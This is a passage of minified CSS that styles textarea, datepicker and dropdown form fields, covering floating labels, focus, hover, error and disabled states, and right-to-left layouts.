24px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:12px;padding:0px 4px;font-weight:400;transition:.1s ease-out;transform-origin:left top;pointer-events:none;color:#6c717c;background-color:rgba(0,0,0,0);line-height:1.33;z-index:1}.mx-textarea.form-group>input,.mx-textarea.form-group>textarea,.mx-textarea.form-group select,.mx-textarea.form-group .form-control,.mx-textarea.form-group .form-control-static,.mx-textarea.form-group .mx-textarea-input{min-height:inherit;border-width:0px;box-shadow:0 0 0 1px #ced0d3;border-radius:4px;padding:16px;transition:.1s ease-out;line-height:1.33}.mx-textarea.form-group input:not([readonly]),.mx-textarea.form-group .form-control:not([readonly]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3;line-height:1.33}.mx-textarea.form-group .form-control-static{border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);box-shadow:0 0 0 0px rgba(0,0,0,0);margin-top:2px;line-height:1.33}[dir=rtl] .mx-textarea.form-group>label,[dir=rtl] .mx-textarea.form-group .control-label{left:auto;right:12px;transform-origin:right top;text-align:right}[dir=rtl] .mx-textarea.form-group>input,[dir=rtl] .mx-textarea.form-group>textarea,[dir=rtl] .mx-textarea.form-group select,[dir=rtl] .mx-textarea.form-group .form-control,[dir=rtl] .mx-textarea.form-group .form-control-static,[dir=rtl] .mx-textarea.form-group .mx-textarea-input{padding-left:16px;padding-right:16px}.mx-textarea.form-group:has(input[value=""]):not(:has(input:placeholder-shown))>label,.mx-textarea.form-group:has(input[value=""]):not(:has(input:placeholder-shown)) .control-label,.mx-textarea.form-group:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown))>label,.mx-textarea.form-group:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown)) .control-label{top:18px;font-size:14px;height:auto;color:#6c717c}.mx-textarea.form-group:has(input:focus):not(.has-error,.alert)>label,.mx-textarea.form-group:has(input:focus):not(.has-error,.alert) .control-label,.mx-textarea.form-group:has(select:focus):not(.has-error,.alert)>label,.mx-textarea.form-group:has(select:focus):not(.has-error,.alert) .control-label,.mx-textarea.form-group:has(textarea:focus):not(.has-error,.alert)>label,.mx-textarea.form-group:has(textarea:focus):not(.has-error,.alert) .control-label{color:#009ba6 !important;background-color:rgba(0,0,0,0)}.mx-textarea.form-group:has(input:focus):not(.has-error,.alert)>input,.mx-textarea.form-group:has(input:focus):not(.has-error,.alert)>textarea,.mx-textarea.form-group:has(input:focus):not(.has-error,.alert) select,.mx-textarea.form-group:has(input:focus):not(.has-error,.alert) .form-control,.mx-textarea.form-group:has(input:focus):not(.has-error,.alert) .form-control-static,.mx-textarea.form-group:has(input:focus):not(.has-error,.alert) .mx-textarea-input,.mx-textarea.form-group:has(select:focus):not(.has-error,.alert)>input,.mx-textarea.form-group:has(select:focus):not(.has-error,.alert)>textarea,.mx-textarea.form-group:has(select:focus):not(.has-error,.alert) select,.mx-textarea.form-group:has(select:focus):not(.has-error,.alert) .form-control,.mx-textarea.form-group:has(select:focus):not(.has-error,.alert) .form-control-static,.mx-textarea.form-group:has(select:focus):not(.has-error,.alert) .mx-textarea-input,.mx-textarea.form-group:has(textarea:focus):not(.has-error,.alert)>input,.mx-textarea.form-group:has(textarea:focus):not(.has-error,.alert)>textarea,.mx-textarea.form-group:has(textarea:focus):not(.has-error,.alert) select,.mx-textarea.form-group:has(textarea:focus):not(.has-error,.alert) .form-control,.mx-textarea.form-group:has(textarea:focus):not(.has-error,.alert) .form-control-static,.mx-textarea.form-group:has(textarea:focus):not(.has-error,.alert) .mx-textarea-input{box-shadow:0 0 0 2px #009ba6 !important}.mx-textarea.form-group:has(input[value=""]):has(input:focus)>label,.mx-textarea.form-group:has(input[value=""]):has(input:focus) .control-label,.mx-textarea.form-group:has(textarea:empty):has(textarea:focus)>label,.mx-textarea.form-group:has(textarea:empty):has(textarea:focus) .control-label{top:-8px;font-size:12px;height:auto}.mx-textarea.form-group:has(input:hover)>input:not([disabled]),.mx-textarea.form-group:has(input:hover)>textarea:not([disabled]),.mx-textarea.form-group:has(input:hover) select:not([disabled]),.mx-textarea.form-group:has(input:hover) .form-control:not([disabled]),.mx-textarea.form-group:has(input:hover) .form-control-static:not([disabled]),.mx-textarea.form-group:has(input:hover) .mx-textarea-input:not([disabled]),.mx-textarea.form-group:has(textarea:hover)>input:not([disabled]),.mx-textarea.form-group:has(textarea:hover)>textarea:not([disabled]),.mx-textarea.form-group:has(textarea:hover) select:not([disabled]),.mx-textarea.form-group:has(textarea:hover) .form-control:not([disabled]),.mx-textarea.form-group:has(textarea:hover) .form-control-static:not([disabled]),.mx-textarea.form-group:has(textarea:hover) .mx-textarea-input:not([disabled]),.mx-textarea.form-group:has(button:hover)>input:not([disabled]),.mx-textarea.form-group:has(button:hover)>textarea:not([disabled]),.mx-textarea.form-group:has(button:hover) select:not([disabled]),.mx-textarea.form-group:has(button:hover) .form-control:not([disabled]),.mx-textarea.form-group:has(button:hover) .form-control-static:not([disabled]),.mx-textarea.form-group:has(button:hover) .mx-textarea-input:not([disabled]),.mx-textarea.form-group:has(select:hover)>input:not([disabled]),.mx-textarea.form-group:has(select:hover)>textarea:not([disabled]),.mx-textarea.form-group:has(select:hover) select:not([disabled]),.mx-textarea.form-group:has(select:hover) .form-control:not([disabled]),.mx-textarea.form-group:has(select:hover) .form-control-static:not([disabled]),.mx-textarea.form-group:has(select:hover) .mx-textarea-input:not([disabled]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #0a1325}.mx-textarea.form-group:has(input[readonly]) input,.mx-textarea.form-group:has(textarea[readonly]) input,.mx-textarea.form-group:has(select[readonly]) input{background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3}.mx-textarea.form-group:has(input[disabled]) label,.mx-textarea.form-group:has(textarea[disabled]) label,.mx-textarea.form-group:has(select[disabled]) label{color:#9da1a8 !important}.mx-textarea.form-group:has(input[disabled]) input,.mx-textarea.form-group:has(input[disabled]) textarea,.mx-textarea.form-group:has(input[disabled]) select,.mx-textarea.form-group:has(textarea[disabled]) input,.mx-textarea.form-group:has(textarea[disabled]) textarea,.mx-textarea.form-group:has(textarea[disabled]) select,.mx-textarea.form-group:has(select[disabled]) input,.mx-textarea.form-group:has(select[disabled]) textarea,.mx-textarea.form-group:has(select[disabled]) select{box-shadow:0 0 0 1px #9da1a8 !important;color:#9da1a8 !important}.mx-textarea.form-group.has-error>label,.mx-textarea.form-group.has-error .control-label{color:#c71f3e !important}.mx-textarea.form-group.has-error>input,.mx-textarea.form-group.has-error>textarea,.mx-textarea.form-group.has-error select,.mx-textarea.form-group.has-error .form-control,.mx-textarea.form-group.has-error .form-control-static,.mx-textarea.form-group.has-error .mx-textarea-input{box-shadow:0 0 0 1px #c71f3e}.mx-textarea.form-group.has-error>input:hover,.mx-textarea.form-group.has-error>textarea:hover,.mx-textarea.form-group.has-error select:hover,.mx-textarea.form-group.has-error .form-control:hover,.mx-textarea.form-group.has-error .form-control-static:hover,.mx-textarea.form-group.has-error .mx-textarea-input:hover{box-shadow:0 0 0 1px color-mix(in srgb, #C71F3E, #000 15%) !important}.mx-textarea.form-group.has-error>input:focus,.mx-textarea.form-group.has-error>textarea:focus,.mx-textarea.form-group.has-error select:focus,.mx-textarea.form-group.has-error .form-control:focus,.mx-textarea.form-group.has-error .form-control-static:focus,.mx-textarea.form-group.has-error .mx-textarea-input:focus{box-shadow:0 0 0 2px #c71f3e !important}.mx-textarea.form-group.has-error .alert{margin-top:0px;padding:4px 16px 0px 16px;background-color:rgba(0,0,0,0);border:0px;color:#c71f3e}.mx-textarea.form-group:not(:has(>label,.control-label))>input,.mx-textarea.form-group:not(:has(>label,.control-label))>textarea,.mx-textarea.form-group:not(:has(>label,.control-label)) select,.mx-textarea.form-group:not(:has(>label,.control-label)) .form-control,.mx-textarea.form-group:not(:has(>label,.control-label)) .form-control-static,.mx-textarea.form-group:not(:has(>label,.control-label)) .mx-textarea-input{padding:16px}.mx-textarea.form-group:not(:has(>label,.control-label)):has(input:focus)>input,.mx-textarea.form-group:not(:has(>label,.control-label)):has(input:focus)>textarea,.mx-textarea.form-group:not(:has(>label,.control-label)):has(input:focus) select,.mx-textarea.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control,.mx-textarea.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control-static,.mx-textarea.form-group:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding:16px 16px 15px 16px}[dir=rtl] .mx-textarea.form-group:not(:has(>label,.control-label))>input,[dir=rtl] .mx-textarea.form-group:not(:has(>label,.control-label))>textarea,[dir=rtl] .mx-textarea.form-group:not(:has(>label,.control-label)) select,[dir=rtl] .mx-textarea.form-group:not(:has(>label,.control-label)) .form-control,[dir=rtl] .mx-textarea.form-group:not(:has(>label,.control-label)) .form-control-static,[dir=rtl] .mx-textarea.form-group:not(:has(>label,.control-label)) .mx-textarea-input{padding-left:16px;padding-right:16px}[dir=rtl] .mx-textarea.form-group:not(:has(>label,.control-label)):has(input:focus)>input,[dir=rtl] .mx-textarea.form-group:not(:has(>label,.control-label)):has(input:focus)>textarea,[dir=rtl] .mx-textarea.form-group:not(:has(>label,.control-label)):has(input:focus) select,[dir=rtl] .mx-textarea.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control,[dir=rtl] .mx-textarea.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control-static,[dir=rtl] .mx-textarea.form-group:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding-left:16px;padding-right:16px}.mx-datepicker.form-group{position:relative;min-height:56px}.mx-datepicker.form-group>label,.mx-datepicker.form-group .control-label{position:absolute;top:-8px;left:12px;max-width:calc(100% - 24px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:12px;padding:0px 4px;font-weight:400;transition:.1s ease-out;transform-origin:left top;pointer-events:none;color:#6c717c;background-color:rgba(0,0,0,0);line-height:1.33;z-index:1}.mx-datepicker.form-group>input,.mx-datepicker.form-group>textarea,.mx-datepicker.form-group select,.mx-datepicker.form-group .form-control,.mx-datepicker.form-group .form-control-static,.mx-datepicker.form-group .mx-textarea-input{min-height:inherit;border-width:0px;box-shadow:0 0 0 1px #ced0d3;border-radius:4px;padding:16px;transition:.1s ease-out;line-height:1.33}.mx-datepicker.form-group input:not([readonly]),.mx-datepicker.form-group .form-control:not([readonly]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3;line-height:1.33}.mx-datepicker.form-group .form-control-static{border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);box-shadow:0 0 0 0px rgba(0,0,0,0);margin-top:2px;line-height:1.33}[dir=rtl] .mx-datepicker.form-group>label,[dir=rtl] .mx-datepicker.form-group .control-label{left:auto;right:12px;transform-origin:right top;text-align:right}[dir=rtl] .mx-datepicker.form-group>input,[dir=rtl] .mx-datepicker.form-group>textarea,[dir=rtl] .mx-datepicker.form-group select,[dir=rtl] .mx-datepicker.form-group .form-control,[dir=rtl] .mx-datepicker.form-group .form-control-static,[dir=rtl] .mx-datepicker.form-group .mx-textarea-input{padding-left:16px;padding-right:16px}.mx-datepicker.form-group:has(input[value=""]):not(:has(input:placeholder-shown))>label,.mx-datepicker.form-group:has(input[value=""]):not(:has(input:placeholder-shown)) .control-label,.mx-datepicker.form-group:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown))>label,.mx-datepicker.form-group:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown)) .control-label{top:18px;font-size:14px;height:auto;color:#6c717c}.mx-datepicker.form-group:has(input:focus):not(.has-error,.alert)>label,.mx-datepicker.form-group:has(input:focus):not(.has-error,.alert) .control-label,.mx-datepicker.form-group:has(select:focus):not(.has-error,.alert)>label,.mx-datepicker.form-group:has(select:focus):not(.has-error,.alert) .control-label,.mx-datepicker.form-group:has(textarea:focus):not(.has-error,.alert)>label,.mx-datepicker.form-group:has(textarea:focus):not(.has-error,.alert) .control-label{color:#009ba6 !important;background-color:rgba(0,0,0,0)}.mx-datepicker.form-group:has(input:focus):not(.has-error,.alert)>input,.mx-datepicker.form-group:has(input:focus):not(.has-error,.alert)>textarea,.mx-datepicker.form-group:has(input:focus):not(.has-error,.alert) select,.mx-datepicker.form-group:has(input:focus):not(.has-error,.alert) .form-control,.mx-datepicker.form-group:has(input:focus):not(.has-error,.alert) .form-control-static,.mx-datepicker.form-group:has(input:focus):not(.has-error,.alert) .mx-textarea-input,.mx-datepicker.form-group:has(select:focus):not(.has-error,.alert)>input,.mx-datepicker.form-group:has(select:focus):not(.has-error,.alert)>textarea,.mx-datepicker.form-group:has(select:focus):not(.has-error,.alert) select,.mx-datepicker.form-group:has(select:focus):not(.has-error,.alert) .form-control,.mx-datepicker.form-group:has(select:focus):not(.has-error,.alert) .form-control-static,.mx-datepicker.form-group:has(select:focus):not(.has-error,.alert) .mx-textarea-input,.mx-datepicker.form-group:has(textarea:focus):not(.has-error,.alert)>input,.mx-datepicker.form-group:has(textarea:focus):not(.has-error,.alert)>textarea,.mx-datepicker.form-group:has(textarea:focus):not(.has-error,.alert) select,.mx-datepicker.form-group:has(textarea:focus):not(.has-error,.alert) .form-control,.mx-datepicker.form-group:has(textarea:focus):not(.has-error,.alert) .form-control-static,.mx-datepicker.form-group:has(textarea:focus):not(.has-error,.alert) .mx-textarea-input{box-shadow:0 0 0 2px #009ba6 !important}.mx-datepicker.form-group:has(input[value=""]):has(input:focus)>label,.mx-datepicker.form-group:has(input[value=""]):has(input:focus) .control-label,.mx-datepicker.form-group:has(textarea:empty):has(textarea:focus)>label,.mx-datepicker.form-group:has(textarea:empty):has(textarea:focus) .control-label{top:-8px;font-size:12px;height:auto}.mx-datepicker.form-group:has(input:hover)>input:not([disabled]),.mx-datepicker.form-group:has(input:hover)>textarea:not([disabled]),.mx-datepicker.form-group:has(input:hover) select:not([disabled]),.mx-datepicker.form-group:has(input:hover) .form-control:not([disabled]),.mx-datepicker.form-group:has(input:hover) .form-control-static:not([disabled]),.mx-datepicker.form-group:has(input:hover) .mx-textarea-input:not([disabled]),.mx-datepicker.form-group:has(textarea:hover)>input:not([disabled]),.mx-datepicker.form-group:has(textarea:hover)>textarea:not([disabled]),.mx-datepicker.form-group:has(textarea:hover) select:not([disabled]),.mx-datepicker.form-group:has(textarea:hover) .form-control:not([disabled]),.mx-datepicker.form-group:has(textarea:hover) .form-control-static:not([disabled]),.mx-datepicker.form-group:has(textarea:hover) .mx-textarea-input:not([disabled]),.mx-datepicker.form-group:has(button:hover)>input:not([disabled]),.mx-datepicker.form-group:has(button:hover)>textarea:not([disabled]),.mx-datepicker.form-group:has(button:hover) select:not([disabled]),.mx-datepicker.form-group:has(button:hover) .form-control:not([disabled]),.mx-datepicker.form-group:has(button:hover) .form-control-static:not([disabled]),.mx-datepicker.form-group:has(button:hover) .mx-textarea-input:not([disabled]),.mx-datepicker.form-group:has(select:hover)>input:not([disabled]),.mx-datepicker.form-group:has(select:hover)>textarea:not([disabled]),.mx-datepicker.form-group:has(select:hover) select:not([disabled]),.mx-datepicker.form-group:has(select:hover) .form-control:not([disabled]),.mx-datepicker.form-group:has(select:hover) .form-control-static:not([disabled]),.mx-datepicker.form-group:has(select:hover) .mx-textarea-input:not([disabled]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #0a1325}.mx-datepicker.form-group:has(input[readonly]) input,.mx-datepicker.form-group:has(textarea[readonly]) input,.mx-datepicker.form-group:has(select[readonly]) input{background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3}.mx-datepicker.form-group:has(input[disabled]) label,.mx-datepicker.form-group:has(textarea[disabled]) label,.mx-datepicker.form-group:has(select[disabled]) label{color:#9da1a8 !important}.mx-datepicker.form-group:has(input[disabled]) input,.mx-datepicker.form-group:has(input[disabled]) textarea,.mx-datepicker.form-group:has(input[disabled]) select,.mx-datepicker.form-group:has(textarea[disabled]) input,.mx-datepicker.form-group:has(textarea[disabled]) textarea,.mx-datepicker.form-group:has(textarea[disabled]) select,.mx-datepicker.form-group:has(select[disabled]) input,.mx-datepicker.form-group:has(select[disabled]) textarea,.mx-datepicker.form-group:has(select[disabled]) select{box-shadow:0 0 0 1px #9da1a8 !important;color:#9da1a8 !important}.mx-datepicker.form-group.has-error>label,.mx-datepicker.form-group.has-error .control-label{color:#c71f3e !important}.mx-datepicker.form-group.has-error>input,.mx-datepicker.form-group.has-error>textarea,.mx-datepicker.form-group.has-error select,.mx-datepicker.form-group.has-error .form-control,.mx-datepicker.form-group.has-error .form-control-static,.mx-datepicker.form-group.has-error .mx-textarea-input{box-shadow:0 0 0 1px #c71f3e}.mx-datepicker.form-group.has-error>input:hover,.mx-datepicker.form-group.has-error>textarea:hover,.mx-datepicker.form-group.has-error select:hover,.mx-datepicker.form-group.has-error .form-control:hover,.mx-datepicker.form-group.has-error .form-control-static:hover,.mx-datepicker.form-group.has-error .mx-textarea-input:hover{box-shadow:0 0 0 1px color-mix(in srgb, #C71F3E, #000 15%) !important}.mx-datepicker.form-group.has-error>input:focus,.mx-datepicker.form-group.has-error>textarea:focus,.mx-datepicker.form-group.has-error select:focus,.mx-datepicker.form-group.has-error .form-control:focus,.mx-datepicker.form-group.has-error .form-control-static:focus,.mx-datepicker.form-group.has-error .mx-textarea-input:focus{box-shadow:0 0 0 2px #c71f3e !important}.mx-datepicker.form-group.has-error .alert{margin-top:0px;padding:4px 16px 0px 16px;background-color:rgba(0,0,0,0);border:0px;color:#c71f3e}.mx-datepicker.form-group:not(:has(>label,.control-label))>input,.mx-datepicker.form-group:not(:has(>label,.control-label))>textarea,.mx-datepicker.form-group:not(:has(>label,.control-label)) select,.mx-datepicker.form-group:not(:has(>label,.control-label)) .form-control,.mx-datepicker.form-group:not(:has(>label,.control-label)) .form-control-static,.mx-datepicker.form-group:not(:has(>label,.control-label)) .mx-textarea-input{padding:16px}.mx-datepicker.form-group:not(:has(>label,.control-label)):has(input:focus)>input,.mx-datepicker.form-group:not(:has(>label,.control-label)):has(input:focus)>textarea,.mx-datepicker.form-group:not(:has(>label,.control-label)):has(input:focus) select,.mx-datepicker.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control,.mx-datepicker.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control-static,.mx-datepicker.form-group:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding:16px 16px 15px 16px}[dir=rtl] .mx-datepicker.form-group:not(:has(>label,.control-label))>input,[dir=rtl] .mx-datepicker.form-group:not(:has(>label,.control-label))>textarea,[dir=rtl] .mx-datepicker.form-group:not(:has(>label,.control-label)) select,[dir=rtl] .mx-datepicker.form-group:not(:has(>label,.control-label)) .form-control,[dir=rtl] .mx-datepicker.form-group:not(:has(>label,.control-label)) .form-control-static,[dir=rtl] .mx-datepicker.form-group:not(:has(>label,.control-label)) .mx-textarea-input{padding-left:16px;padding-right:16px}[dir=rtl] .mx-datepicker.form-group:not(:has(>label,.control-label)):has(input:focus)>input,[dir=rtl] .mx-datepicker.form-group:not(:has(>label,.control-label)):has(input:focus)>textarea,[dir=rtl] .mx-datepicker.form-group:not(:has(>label,.control-label)):has(input:focus) select,[dir=rtl] .mx-datepicker.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control,[dir=rtl] .mx-datepicker.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control-static,[dir=rtl] .mx-datepicker.form-group:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding-left:16px;padding-right:16px}.mx-dropdown.form-group{position:relative;min-height:56px}.mx-dropdown.form-group>label,.mx-dropdown.form-group .control-label{position:absolute;top:-8px;left:12px;max-width:calc(100% - 24px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:12px;padding:0px 4px;font-weight:400;transition:.1s ease-out;transform-origin:left top;pointer-events:none;color:#6c717c;background-color:rgba(0,0,0,0);line-height:1.33;z-index:1}.mx-dropdown.form-group>input,.mx-dropdown.form-group>textarea,.mx-dropdown.form-group select,.mx-dropdown.form-group .form-control,.mx-dropdown.form-group .form-control-static,.mx-dropdown.form-group .mx-textarea-input{min-height:inherit;border-width:0px;box-shadow:0 0 0 1px #ced0d3;border-radius:4px;padding:16px;transition:.1s ease-out;line-height:1.33}.mx-dropdown.form-group input:not([readonly]),.mx-dropdown.form-group .form-control:not([readonly]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3;line-height:1.33}.mx-dropdown.form-group .form-control-static{border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);box-shadow:0 0 0 0px rgba(0,0,0,0);margin-top:2px;line-height:1.33}[dir=rtl] .mx-dropdown.form-group>label,[dir=rtl] .mx-dropdown.form-group .control-label{left:auto;right:12px;transform-origin:right top;text-align:right}[dir=rtl] .mx-dropdown.form-group>input,[dir=rtl] .mx-dropdown.form-group>textarea,[dir=rtl] .mx-dropdown.form-group select,[dir=rtl] .mx-dropdown.form-group .form-control,[dir=rtl] .mx-dropdown.form-group .form-control-static,[dir=rtl] .mx-dropdown.form-group .mx-textarea-input{padding-left:16px;padding-right:16px}.mx-dropdown.form-group:has(input[value=""]):not(:has(input:placeholder-shown))>label,.mx-dropdown.form-group:has(input[value=""]):not(:has(input:placeholder-shown)) .control-label,.mx-dropdown.form-group:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown))>label,.mx-dropdown.form-group:has(textarea:empty):not(:has(textarea:placeholder-shown)):not(:has(textarea:focus)):not(:has(input:placeholder-shown)) .control-label{top:18px;font-size:14px;height:auto;color:#6c717c}.mx-dropdown.form-group:has(input:focus):not(.has-error,.alert)>label,.mx-dropdown.form-group:has(input:focus):not(.has-error,.alert) .control-label,.mx-dropdown.form-group:has(select:focus):not(.has-error,.alert)>label,.mx-dropdown.form-group:has(select:focus):not(.has-error,.alert) .control-label,.mx-dropdown.form-group:has(textarea:focus):not(.has-error,.alert)>label,.mx-dropdown.form-group:has(textarea:focus):not(.has-error,.alert) .control-label{color:#009ba6 !important;background-color:rgba(0,0,0,0)}.mx-dropdown.form-group:has(input:focus):not(.has-error,.alert)>input,.mx-dropdown.form-group:has(input:focus):not(.has-error,.alert)>textarea,.mx-dropdown.form-group:has(input:focus):not(.has-error,.alert) select,.mx-dropdown.form-group:has(input:focus):not(.has-error,.alert) .form-control,.mx-dropdown.form-group:has(input:focus):not(.has-error,.alert) .form-control-static,.mx-dropdown.form-group:has(input:focus):not(.has-error,.alert) .mx-textarea-input,.mx-dropdown.form-group:has(select:focus):not(.has-error,.alert)>input,.mx-dropdown.form-group:has(select:focus):not(.has-error,.alert)>textarea,.mx-dropdown.form-group:has(select:focus):not(.has-error,.alert) select,.mx-dropdown.form-group:has(select:focus):not(.has-error,.alert) .form-control,.mx-dropdown.form-group:has(select:focus):not(.has-error,.alert) .form-control-static,.mx-dropdown.form-group:has(select:focus):not(.has-error,.alert) .mx-textarea-input,.mx-dropdown.form-group:has(textarea:focus):not(.has-error,.alert)>input,.mx-dropdown.form-group:has(textarea:focus):not(.has-error,.alert)>textarea,.mx-dropdown.form-group:has(textarea:focus):not(.has-error,.alert) select,.mx-dropdown.form-group:has(textarea:focus):not(.has-error,.alert) .form-control,.mx-dropdown.form-group:has(textarea:focus):not(.has-error,.alert) .form-control-static,.mx-dropdown.form-group:has(textarea:focus):not(.has-error,.alert) .mx-textarea-input{box-shadow:0 0 0 2px #009ba6 !important}.mx-dropdown.form-group:has(input[value=""]):has(input:focus)>label,.mx-dropdown.form-group:has(input[value=""]):has(input:focus) .control-label,.mx-dropdown.form-group:has(textarea:empty):has(textarea:focus)>label,.mx-dropdown.form-group:has(textarea:empty):has(textarea:focus) .control-label{top:-8px;font-size:12px;height:auto}.mx-dropdown.form-group:has(input:hover)>input:not([disabled]),.mx-dropdown.form-group:has(input:hover)>textarea:not([disabled]),.mx-dropdown.form-group:has(input:hover) select:not([disabled]),.mx-dropdown.form-group:has(input:hover) .form-control:not([disabled]),.mx-dropdown.form-group:has(input:hover) .form-control-static:not([disabled]),.mx-dropdown.form-group:has(input:hover) .mx-textarea-input:not([disabled]),.mx-dropdown.form-group:has(textarea:hover)>input:not([disabled]),.mx-dropdown.form-group:has(textarea:hover)>textarea:not([disabled]),.mx-dropdown.form-group:has(textarea:hover) select:not([disabled]),.mx-dropdown.form-group:has(textarea:hover) .form-control:not([disabled]),.mx-dropdown.form-group:has(textarea:hover) .form-control-static:not([disabled]),.mx-dropdown.form-group:has(textarea:hover) .mx-textarea-input:not([disabled]),.mx-dropdown.form-group:has(button:hover)>input:not([disabled]),.mx-dropdown.form-group:has(button:hover)>textarea:not([disabled]),.mx-dropdown.form-group:has(button:hover) select:not([disabled]),.mx-dropdown.form-group:has(button:hover) .form-control:not([disabled]),.mx-dropdown.form-group:has(button:hover) .form-control-static:not([disabled]),.mx-dropdown.form-group:has(button:hover) .mx-textarea-input:not([disabled]),.mx-dropdown.form-group:has(select:hover)>input:not([disabled]),.mx-dropdown.form-group:has(select:hover)>textarea:not([disabled]),.mx-dropdown.form-group:has(select:hover) select:not([disabled]),.mx-dropdown.form-group:has(select:hover) .form-control:not([disabled]),.mx-dropdown.form-group:has(select:hover) .form-control-static:not([disabled]),.mx-dropdown.form-group:has(select:hover) .mx-textarea-input:not([disabled]){background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #0a1325}.mx-dropdown.form-group:has(input[readonly]) input,.mx-dropdown.form-group:has(textarea[readonly]) input,.mx-dropdown.form-group:has(select[readonly]) input{background-color:rgba(0,0,0,0);box-shadow:0 0 0 1px #ced0d3}.mx-dropdown.form-group:has(input[disabled]) label,.mx-dropdown.form-group:has(textarea[disabled]) label,.mx-dropdown.form-group:has(select[disabled]) label{color:#9da1a8 !important}.mx-dropdown.form-group:has(input[disabled]) input,.mx-dropdown.form-group:has(input[disabled]) textarea,.mx-dropdown.form-group:has(input[disabled]) select,.mx-dropdown.form-group:has(textarea[disabled]) input,.mx-dropdown.form-group:has(textarea[disabled]) textarea,.mx-dropdown.form-group:has(textarea[disabled]) select,.mx-dropdown.form-group:has(select[disabled]) input,.mx-dropdown.form-group:has(select[disabled]) textarea,.mx-dropdown.form-group:has(select[disabled]) select{box-shadow:0 0 0 1px #9da1a8 !important;color:#9da1a8 !important}.mx-dropdown.form-group.has-error>label,.mx-dropdown.form-group.has-error .control-label{color:#c71f3e !important}.mx-dropdown.form-group.has-error>input,.mx-dropdown.form-group.has-error>textarea,.mx-dropdown.form-group.has-error select,.mx-dropdown.form-group.has-error .form-control,.mx-dropdown.form-group.has-error .form-control-static,.mx-dropdown.form-group.has-error .mx-textarea-input{box-shadow:0 0 0 1px #c71f3e}.mx-dropdown.form-group.has-error>input:hover,.mx-dropdown.form-group.has-error>textarea:hover,.mx-dropdown.form-group.has-error select:hover,.mx-dropdown.form-group.has-error .form-control:hover,.mx-dropdown.form-group.has-error .form-control-static:hover,.mx-dropdown.form-group.has-error .mx-textarea-input:hover{box-shadow:0 0 0 1px color-mix(in srgb, #C71F3E, #000 15%) !important}.mx-dropdown.form-group.has-error>input:focus,.mx-dropdown.form-group.has-error>textarea:focus,.mx-dropdown.form-group.has-error select:focus,.mx-dropdown.form-group.has-error .form-control:focus,.mx-dropdown.form-group.has-error .form-control-static:focus,.mx-dropdown.form-group.has-error .mx-textarea-input:focus{box-shadow:0 0 0 2px #c71f3e !important}.mx-dropdown.form-group.has-error .alert{margin-top:0px;padding:4px 16px 0px 16px;background-color:rgba(0,0,0,0);border:0px;color:#c71f3e}.mx-dropdown.form-group:not(:has(>label,.control-label))>input,.mx-dropdown.form-group:not(:has(>label,.control-label))>textarea,.mx-dropdown.form-group:not(:has(>label,.control-label)) select,.mx-dropdown.form-group:not(:has(>label,.control-label)) .form-control,.mx-dropdown.form-group:not(:has(>label,.control-label)) .form-control-static,.mx-dropdown.form-group:not(:has(>label,.control-label)) .mx-textarea-input{padding:16px}.mx-dropdown.form-group:not(:has(>label,.control-label)):has(input:focus)>input,.mx-dropdown.form-group:not(:has(>label,.control-label)):has(input:focus)>textarea,.mx-dropdown.form-group:not(:has(>label,.control-label)):has(input:focus) select,.mx-dropdown.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control,.mx-dropdown.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control-static,.mx-dropdown.form-group:not(:has(>label,.control-label)):has(input:focus) .mx-textarea-input{padding:16px 16px 15px 16px}[dir=rtl] .mx-dropdown.form-group:not(:has(>label,.control-label))>input,[dir=rtl] .mx-dropdown.form-group:not(:has(>label,.control-label))>textarea,[dir=rtl] .mx-dropdown.form-group:not(:has(>label,.control-label)) select,[dir=rtl] .mx-dropdown.form-group:not(:has(>label,.control-label)) .form-control,[dir=rtl] .mx-dropdown.form-group:not(:has(>label,.control-label)) .form-control-static,[dir=rtl] .mx-dropdown.form-group:not(:has(>label,.control-label)) .mx-textarea-input{padding-left:16px;padding-right:16px}[dir=rtl] .mx-dropdown.form-group:not(:has(>label,.control-label)):has(input:focus)>input,[dir=rtl] .mx-dropdown.form-group:not(:has(>label,.control-label)):has(input:focus)>textarea,[dir=rtl] .mx-dropdown.form-group:not(:has(>label,.control-label)):has(input:focus) select,[dir=rtl] .mx-dropdown.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control,[dir=rtl] .mx-dropdown.form-group:not(:has(>label,.control-label)):has(input:focus) .form-control-static,[dir=rtl] .mx-dropdown.form-group:not(:has(>label,.control-label)):has(input:focus) 